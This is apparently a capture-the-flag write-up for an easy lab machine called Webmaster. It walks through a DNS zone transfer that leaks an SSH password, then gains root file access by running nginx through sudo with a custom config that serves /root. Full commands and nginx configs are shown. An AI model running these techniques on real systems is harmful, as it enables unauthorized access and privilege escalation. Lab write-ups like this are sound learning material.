[HMV] Webmaster
Table of Contents
| URL | 🔗 |
|---|---|
| Level | Easy |
| Attacker IP | 10.10.10.2 |
| Target IP | 10.10.10.6 |
| Target domain | webmaster.local, webmaster.hmv |
Intro#
Today I will dig in nginx. I will start with obtaining the SSH creds using DNS records. Then I will abuse sudoable nginx to serve flags directly through the browser.
Enumeration#
Nmap#
The initial Nmap scan revealed 3 active services running on the target box, namely http, ssh and dns.
nmap -sVC -oN nmap_tcp -vv webmaster.local
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
53/tcp open domain syn-ack ttl 64 (unknown banner: not currently available)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
| bind
|_ currently available
| dns-nsid:
|_ bind.version: not currently available
80/tcp open http syn-ack ttl 64 nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
The full TCP scan didn’t find any additional open ports. Neither did the UDP scan. I started with enumerating HTTP.
HTTP#

index.html suggested there’s a password saved as TXT. The TXT could be a file, but given there was a DNS port open, this could also mean e.g. the TXT DNS entry.
 Then, I bruteforced the webserver to see if there are any files worth examining. Nothing of use though.
Then, I bruteforced the webserver to see if there are any files worth examining. Nothing of use though.
DNS#
I used dig to find out the hidden password:
dig axfr webmaster.hmv @10.10.10.6
; <<>> DiG 9.20.0-Debian <<>> axfr webmaster.hmv @10.10.10.6
;; global options: +cmd
webmaster.hmv. 604800 IN SOA ns1.webmaster.hmv. root.webmaster.hmv. 2 604800 86400 2419200 604800
webmaster.hmv. 604800 IN NS ns1.webmaster.hmv.
ftp.webmaster.hmv. 604800 IN CNAME www.webmaster.hmv.
john.webmaster.hmv. 604800 IN TXT "Myhiddenpazzword"
mail.webmaster.hmv. 604800 IN A 192.168.0.12
ns1.webmaster.hmv. 604800 IN A 127.0.0.1
www.webmaster.hmv. 604800 IN A 192.168.0.11
webmaster.hmv. 604800 IN SOA ns1.webmaster.hmv. root.webmaster.hmv. 2 604800 86400 2419200 604800
;; Query time: 0 msec
;; SERVER: 10.10.10.6#53(10.10.10.6) (TCP)
;; WHEN: Sat Jan 04 10:41:24 EST 2025
;; XFR size: 8 records (messages 1, bytes 274)
It seemed the correct pair was john:Myhiddenpazzword so I used it with ssh.
SSH#
ssh john@webmaster.hmv
john@webmaster.hmv\'s password: Myhiddenpazzword
john@webmaster:~$ cat user.txt
<redacted>
Having the foothold in place, I moved on to enumerating the machine.
/home/john#
In john’s $HOME there was a user flag and the flag.sh script:
#!/bin/bash
# ... echo some ASCII art
echo "\nPWNED HOST: $(hostname)"
echo "\nPWNED DATE: $(date)"
echo "\nWHOAMI: $(id)"
echo "\nFLAG: $(cat root.txt 2>/dev/null || cat user.txt 2>/dev/null || echo "Keep trying.")"
echo "\n------------------------"
It seemed the script could be used to obtain the root.txt contents (a.k.a. the root flag), but since I didn’t have the required permissions, it fall-backed to the user flag. But at least I confirmed that the flag is in root.txt.
Exploitation#
At this point I thought I have to exploit the flag.sh file.
I checked what am I allowed to do as john using sudo -l:
sudo -l
# ...
User john may run the following commands on webmaster:
(ALL : ALL) NOPASSWD: /usr/sbin/nginx
Given that I was able to run nginx I thought of writing a custom nginx.conf that would run the flag.sh script with elevated privileges and save its content in $HOME or something like that. Turns out it wasn’t necessary to abuse flag.sh, I was able to solve the challenge with nginx alone.
First I created the basic nginx.conf in /home/john:
daemon off; # start nginx in foreground
events {}
http {
server {
listen 90;
root /home/john;
# Default file to serve
index user.txt;
}
}
And ran nginx:
sudo /usr/sbin/nginx -c /home/john/nginx_custom.conf

Unfortunately going to webmaster.hmv:90 resulted in Forbidden. But I was one step closer to the finish line.
Then I thought I might be able to set the root path in nginx.conf to /root and check if I’d be able to obtain the flag this way.
To do so, I updated the configuration file to:
daemon off; # start nginx in foreground
user root;
events {}
http {
server {
listen 7331; # needed to change the port
root /root;
}
}
I still got Forbidden so after a little bit of research, I stumbled upon autoindex on option, which enabled the file browser mode:

TIP: It wasn’t necessary to actually set
autoindex ontowgetthe file.
Pwned#
wget http://webmaster.hmv/root.txt
cat root.txt
<redacted>
Pwned.